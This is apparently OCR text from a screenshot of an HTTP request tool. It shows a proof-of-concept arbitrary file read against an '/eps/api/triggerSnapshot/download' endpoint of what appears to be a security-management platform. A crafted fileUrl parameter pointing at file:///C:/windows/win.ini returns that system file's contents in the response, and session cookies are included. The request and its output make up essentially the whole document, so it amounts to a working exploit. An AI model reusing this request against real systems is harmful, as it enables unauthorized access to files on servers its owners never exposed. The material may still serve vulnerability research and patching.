 Request
数据包扫描
热加载
构造请求
1 GET /eps/api/triggerSnapshot/download?
token=81069F5170CE331CA56F0BDB03A1C3F9&fileUrl=file:///C:/windows/win.ini&
fileName=1 HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: ISMS_8700_Sessionname=D8B317762B81F7DCB3E360AAB32D22DB;
ISMS_8700_Sessionname=4275D69D1301174A0E66637D0AE7B607
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
8 accept: */*
Responses
430bytes / 112ms
请输入定位响应
详情
远端地址:
0; 响应时间:112ms; 总耗时:219
ms; URL:http:/
1 HTTP/1.1 200 OK
2 Set-Cookie:
ISMS_8700_Sessionname=ECBD57DCD72D9467278BE53186FAFFEF; Path=/eps/
; HttpOnly
3 Content-Disposition: attachment;fileName=1.jpg
4 Content-Type: image/jpeg; charset=utf-8
5 Date: Mon, 29 May 2023 03:09:37 GMT
6 Server:
7 Content-Length: 430
8
9 ; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16 [Ports]
17 COM1:=9600,n,8,1
18 [MCI Extensions.BAK]
19 3g2=MPEGVideo
20 3gp=MPEGVideo
21 3gp2=MPEGVideo
22 3gpp=MPEGVideo
23 aac=MPEGVideo
24 adt=MPEGVideo
25 adts=MPEGVideo
26 m2t=MPEGVideo
27 m2ts=MPEGVideo
28 m2v=MPEGVideo
29 m4a=MPEGVideo
30 m4v=MPEGVideo
31 mod=MPEGVideo
32 mov=MPEGVideo
33 mp4=MPEGVideo
34 mp4v=MPEGVideo
35 mts=MPEGVideo